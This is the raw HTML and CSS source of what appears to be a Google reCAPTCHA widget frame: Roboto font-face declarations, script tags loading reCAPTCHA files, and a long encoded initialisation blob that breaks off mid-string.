  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C4J3LZ1L7pnlEZ0XiJf-LQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C4J3LZ1L7pnlEZ0XiJf-LQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C4J3LZ1L7pnlEZ0XiJf-LQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65HwozDtsKbw7jDk0QQJsOcwrpKwoLDkEEkw7rDlSLCusK7wpAkwp/[base64]/w6MFwoBvw4JowpJgwoPDkMOdw4HDnUpGWcK/H8Kxw51CwrTCtsKgw5w5YD1Rw6jDtlh9JD7CnGs+EMKYw6s3wpHCmRpQwovDvCXDp8OCworDr8ODw6nCoMK7wrdwXMKrBRvCtsOCI8K3ZcKMwowHw5DDkEowwrbDgVZww5/DhE98YADDq2PCs8KBwp/[base64]/w5cXw77DtTvDphF8RXTDiUnDsFkpLE7DowbCjsKRwonCgsKVw601RsO6V8Oaw7bDjSjCnn/Cmh3DuwnDunfCisOMwqRIwqRWw4dPSCbCisOowrPDlMK+w47ClkfDqcOGw5FcPQUawr0fw6k1cw3CtMOIw7kSw6FSIxbDrMK+R8K5MBg4wphjAXvDj8Kowq3DmMOtfG7CkR3CrsOZQcKEZcK8w5TCqMKOK3pgwofCu8KbU8KVNw7DoUfCocOKw7ghDVXDrD/[base64]/[base64]/DhDwUMMKyV1HCt8KQw6U1wqBawrPDvjN1w6nDscOvw7LDlHhMwrrDqsOnKk1uwqLDr8K1fsKUwqpXVXNVw7QEwoXDuEMvwojCggB/dBDDpAXCvwnDucKFPsOKwpEXXQbCg0DDqh3DmkLCunVjw7d7wqBRwoLDkyzCj2TCksO+bi/Dk3rDucKtKcOYORh3MGHDg1U2wqDClsKBw47Cv8OLwpHDrT3ComzDsX7DlmXDrcKNXsK+wrUrwrBXcGJwwp7Cj29bw5YnBVxqw61uHcKATAvCpUlJwqIsRsKkJ8Kwwp8Mw6DDocOuJsO6M8OWCVIcw4rDosKkbHBAccK+wqETwq/DvBbDh1TDk8K8w5M0VBktZ1QQwpBWwoEWw44WwqFUHWtRD3bCiFhgwqJdw5RIw4TCrsKEwrfDgXPDuMKOCjvCmz7Cn8OXw5lEwoUVHCfCjsKnMjpXd25xCjHDpUEww6jDicOCIsOZVMKfGwchw4kHwpLDpcO0wp0ECcKLwrZAdcOfw78mw5JKDmo/w4zCqMOSwqrDvsKGXMOww68/wqLDiMOTwo9BwqwawoTDq31XSz/DkcOeccKBw5pfbsOxUMKpTijDgMOmER49wovCvsKGS8KAKEHDrxLCo8KJbMKlPsOpWcKowr4Uw7HDk2Ugw6I6DMO7w5LDpcOLeBQMw4nCh8OmV8KTckQxwrhtccOgwrJyBMOzF8OFwr8zw6vCqmJDAsK7J8K/[base64]/[base64]/[base64]/DhRPDhsOAwpI3MQUdw4J9wqZhw4bDjH7Dj3A3esOneTtLwpLCgTbCmMOiK8KlKcOSG8K7w7XCmsKew6E6IDdswpDDg8Ovw6rDmsO/[base64]/[base64]/Cojl0wrvDiCzCnHI2RUBsw7jDpBxyWMKuwp8bwojCujojw4XDmBdoMsOeeMK0PcO2BsO7S1rDigF7w5LCnT3Dvyp3Z8KAw4kxwr7DiMO9dMOYDVLDocOKXcKjScK8w7nCtcK2OCoge8Ksw5zDoCPCqyVRwpohVsOhwpvCssOMQBc6W8KGw4TDoHgaZMKDw4/[base64]/Cqm3DumvCmArChTPDgsOIbMOWwr/DtsOqwojDssOkw53DuWcPLcOBWX/DrwMywoXCvWBUw6NPDkvCpTvChG/Cn8OvUMOuL8OOcsOUZRxdKlRxwqggTcOCwrrDuV4Iw78qw7TDtsKqXsKgw55Tw5HDnS7CmCNDNADDj03CpD0jw5J3w6tTQljCgcO/w5DCgcKUw5EXw4/DusOWw4d3wrYCEsObKMOnSMKea8Oxw7rCkMOGw47DgcOJI1ofDgBWwofDh8KIJVXCs05JFcOYNMO3w5rCi8KhHMKRcMK3wpDCu8O+wpDDksOXBzRLw4Bmw6wTOMO6LsOORsKRw6JoOsK1AWPChHHDsMKlwrsadAPCgSLCtsKwWMOobcOHEcOgw559DsKbbisaHyrDq2/DocKDw7ZOPVjDg2V2WDlBezo3AMONwoLCmsOcS8OrY3AWEG/Cp8OPL8OzD8KCw6daasOIw7A+A8O7w4BrKCc8aysEdz8jTMOwa3XCmlDDslZUw6oCwq/CsMOSS1QNwoIZfsKfwovDkMKBw5vCkMKCw7zCl8KuXcKuwo0Xw4DCmEbDoMOcZcOKUsK4STrDkxZtw6MCKcOgw7TDqRZ/[base64]/Cs1J3Mz9mw7XDnmrCsg8/FR8cAMOqfcK3Y1rDq8OaMEdMYhnDuFzDicOvw4IXwo/Cl8KZwpIaw6cZw5jCjBjDvMKMEFHCqkTDrUoxw4rDi8K8wrtjWMKrw43Ch0Acw6rCucKLwoQKw5zCqzh0AcOUAwDDtMKKJsO3w4c/w4gRJH7DrcKqOyfDqUMMwqg+YcOCwovDkgvChcKPwpp0w7vCrD8Ww4B6w4HCpkHCnQHDgcKRwrzDuynDhcO0wrTCv8Onw50Qw5HDkR1sC31RwrtqKcKmfsKfAcOLwqJRTjbCuV/[base64]/DiyBFZyYcwql3CMKLOCQqwp3ConwoHCvCvsOISsOtwp9RwqvDmsK2U8OjwpPDkcKyOFLDqcOXcMK3wqTDmiwRw48Ww7HCs8KAIkwaw5vDkjgPwoXDjE/CjUd5SWvCuMKpw7rCthF1w6fDhcKxDGxYw7DDiXA3w7bCkUgDwrvCu8KpccObw6gQw4t5G8OwYxHDmMKSHMOreHHConZ2DzF/JmPChU5CDC7Di8OiDVImw7VAwroNHlAxF8OOwrXCvX3CvsO+ZBjCosKgLTE8woVKwqJEfsK1cMOzwq1Cwo3CncO7woUKw71yw6wtRHjCsGnChsKQeRJ3w5rDs2/CnsKgw49MIsOkwpfCkncYJ8OHOV/DtcOsU8O4wqcvw598wpx6w6EHYsOERXtKw7Uxw6bDqcOaEVlvw7PDukZFMcKBw6vDlcOWw4osEnXCgMKIDMOhWTLDmwrCj3/Cr8OYOWXDgkTCgm/Dv8KmwqzCqFlFJntjdTAZJ8KcdsKvwofCjH3ChBYQwpnCqTxkPnDChFrCjMOewqjCuUUeYMOqwq8Bw59ew7vDi8Kuw4w2TcOGCC0Gwrthw6LCjcK/[base64]/WsK2BVjCoyzDisKcM8KEJjfDg8OEKcKdJMKUwoDDkzkRJQ7DvW8Zwpt7wpvDi8K0RsKhOcKUMcOMw5DDucOYwphaw6EKw7/[base64]/[base64]/DrRHDlsK/IBsQaDAtHsKOfF9Rw5vCpxjCtUXCuETDt8KCw6PDiCsKfQ5FwqjDukx/w5tww4EUE8O/RQDCj8KUUcOEwrt4RMOTw4bCgsKgfS/CtMOfw4Biw7jCp8Klfh42VsK1wqnDjsOgwq1nKgo6GBUww7TCkMKMw7vDmcKNacKhIMOiwr7CmsKndEgcwrR5w5wzWk1IwqbDugbCskh/LMO/wp1DOAh3wrPDusKDQj/DvGgKIhhHSsOsfMKlwo3Ds8OEwrY1IsOKw7XDrMOHwrczM2ckScKuw4M1WcKwJzTCuEXCsQUXbcOgw4/[base64]/DlsOuw4/Dv8K+azPClz7DtMO9wrkxwpLDgMO8wpBGw7keNFPDnkTCqnXCt8O1OsKPw750Ax7DqsKdwoYNIA/Dl8KZw6TDhCLDh8OAw5nDoMOSdmJXTcK5B1/[base64]/KsOTwqvDrnPCjmwDUm3CosKwwoTDgMOiwrPDn8KKIC07w5YkBMOfE0TDgsKdw6NDw4/[base64]/w6VFeUkHw4gvw6o3bAwZNwzDmkRiKcKrRHIbU1M6wpR3fMKSw5zCvcORNiEiw7hlB8KlMcOwwr96aHXDmkEkccOxVAzDt8OONMOmwol8C8KAw6vDvBAmw7Ubw5BqQsKkHTDDmcO3HcKiw6LDq8OwwqBnT33Ckg7DtjUDw4EFwrjClsO/bX3DmsK0bXXDuMORfMKKcg/[base64]/wovCnMKAAcKKExcRfX/Cv8KqS8O4TsKdc3cDKnLDpcK3bcO+w4XDjAHDqnobUy/Dq3g9VXYWw63DojvDj0HDrV3CnMOpwpXDlsOyA8O9JsOlw5ZqRWl9csKBwo/CjMK3T8O1G1N8dcOow7VYwq/Dr2NcwpvDvsOvwqELwr5/w5rCuAnDglvDm2XCtMOiU8K2CEkTwqnDlWvDtBwkTmXCpyLCqsO6wpHDrcOAZFJiwp7DpcOtSk3DkMOTw5xKw51qXcKhCcOwPcKzwpd+Q8Omw5Vuw5HCn2dtB29ID8OJwphdFsOKGCEMBAMuWsKvMsOfwqs2wqA+wo1mJMKhDMKPKMOJeHzCqCFhw6lGw4nCkMK/UBhrTMKvwqIccl7DtFbCnyLDuDJEcSbCojhsZcOjecK9cGTCm8K9wqzCsWfDuMOgw5QgbCh/[base64]/DiTjCmQzDohYnwpcrIsOpwojCo8KPw4bDrxfDuTopEsKheV9mw6XDrMO1TMKYw59rw55pwpTDsDzDoMO3OcO+bkJAwpRJw6kjaVcCw6whw7vCmQERw5BcdMKSwp3DksKnwrVqZsOCEiVnwroBAcO4w7bDjyfDlm0kEgVbwpQvwrTDpMO/[base64]/M8Krw7rDusOkIcONw7ZZGcOWFVnCiAMVw4g4dMOORMK0WWI1w4NbE8KAHzPDjsKmITbDjMK6S8OdRW7CjnF+AjvCsUfCvWRqBcOCW09Yw7PDkA3CscOLwoggw6JmwqnDqsO4w51ARGjDusOBwoTDkWvDrMKDYcKHw5DDuUzCkmDDs8OCw5HDlRZXG8KeCg7Cjz/DlMOcw7TCvDA4W0DDjm3Cr8OvLsKcwr/DpzTCjCnCgF1Two3CrsK+bzHCgy0jSyvDqsOfRsKTJH/DjgXDtMKjAMKeR8OKwo/CrEczwpXCtcKWETYxw7rDlyTDg0Z0woFywrXDl09yAAzCuRbCpC5pGnTDtlLDikXCr3TDqU87RFpvKBnDjkUuTGwCw54VWMKYZAoiBUvCrkV7wpwIbsO6dMKnRDItNMOZwoLDsz1eVMKND8OlMMO/wr5kw6hVw7XCoCYKwoRGwqzDvD7CksOhBmLDtBghw5/DmsO9w7Rdw7hdw4RmKMKIwr5pw4zClErDu1MJYTBRwpLCrsKkasOeP8OMVMO8w7jCtlbDt3PDncKLJ3VTRW/DkhJXGMKGLSZiP8KUCcKuYmgXPg5ZDcK7w7l7w4p6w6HCnsKQZcOaw4QWw4jDvxZzwr9ADMKew6QjOGozw5VRUMOqw4IAGcKzwoDCrMKXw7k7wrEQwrx7RzgFGcOZwqUUNsKswrjDkcKvw5heCMKhKggpwrJmHMKIw4rDrTINw4/[base64]/[base64]/CjlPDklPCs8KUZcORwqNQdcK1w7UuRsOhNcOxZiTDlMOZMD/[base64]/CqcKIwptiwoLCmgg9w6dSDsOZYsK2wosXw6DDsMKCwqbCtjEcNA7DqA5KHsOVw6jDhU5+MMOITcKawpvCrV1uHVzDgMKWOwTCpGN6AcO4wpbDnMOBRhXDhlLCkcK5P8OTKEjDh8OoYcOqwqPDpTtowrLCksOFeMOSesOKwqDCuBtfWD7DmAPCpwtqw6UYw5/CpcKqHcKqbsKfwoFoCW5zwo3Cl8Kkw77CpsOuwq8hNBlFBcO7LsOGwr5lW1R4wrNTw4vDhcOiw74UwpDDjiNgwo7Cr2saw4nDncOFLCXCjMOOw4Vcw7TDgjLCiWHDhMKbw4oVwrbCjF/[base64]/KkPCoTzClwEiPndTw7vDtUFfesKQYMK6PF/Co8Oww7HDhzHDl8OEEGrDpcKiwptIw5s8WGp9eCrCo8O1LMOQWV5SFMO6w6VMw4zDnS3DnQcQwrLCocO3JsO2CF7DrBZzw612w6/Dn8KTfGnCvGdTCsOAwrLDmsOVRsO8w4/CmlDDoTwGU8KWTyJ9UcKyf8K7wo0jw7pwwpXCmMKvwqHCnFwCwp/Cr0JFF8OEwqA0UMO+GWI8ZcOgw7XDocORw7nClVbCn8K2wqDDmVDDulLDq0PDisK4IG3DjzbCkxPDljxhwr1awqREwp7DphM3wqfCj3t+w5HDtz/DkHnCsF7Cp8Kaw4I9wrvDnMKrDk/CkHzDvEQYImLCu8OXwpzCpsOWIcKvw484wpbDgTYIw4/CmnQAR8Kyw4fDm8KXPMKiw4ESwprDusK8ZMKfwr/DvynChcOCYnN6Whp4w73CpQPDksK7wrBuwp/ClcKgwr7CosKWw6ADHwoewroJwrp5JgURf8KxIXTCoBFLdsKZwqcbw4x4woHCpSzCtsKyGHHDnMKDwphIw7gwDMOcwrTCvnRdJcKSwpRpR1XCigpcw6/DuD/DjsKqQ8KnEcKdBcOqw68ywqXCncOXPsKUwqHClcOPWFkYwoQ7w7zDv8KCeMOnwos6w4fDh8OKwpMad2fCksKyScO6NMOaSm9Mw4t6e24YwpXDkcKhwoBJecKiJcOcdsO2w6PDn0/DjTdiw5fDqcO+w7fDkz/DhEs+w4g0aFjCqDdKYcOrw65+w53DmsK4QAA9BsOqAcKxwo/[base64]/FA/ChH9wLsKOHCbDmH08wpzDicKGecKaw4PCsnDCqsKZw7R8wrw4FsKVw4TDrMKYw54Nw4jCoMKvwonDsFTCshLCijLCh8K9wonCikTCr8O/w5jDicKIeRkBw6ZCwqNad8OENArDg8KtZHXDhcOpKkzDhxbDvMKRI8OIZlYvwqfCsWISw5cAwqIkw5TDqx/DuMK4ScKEw60yFyRVdMOkY8KJO23CjFQQw6gAZiMww7nCu8OaPUXCimPCssKCK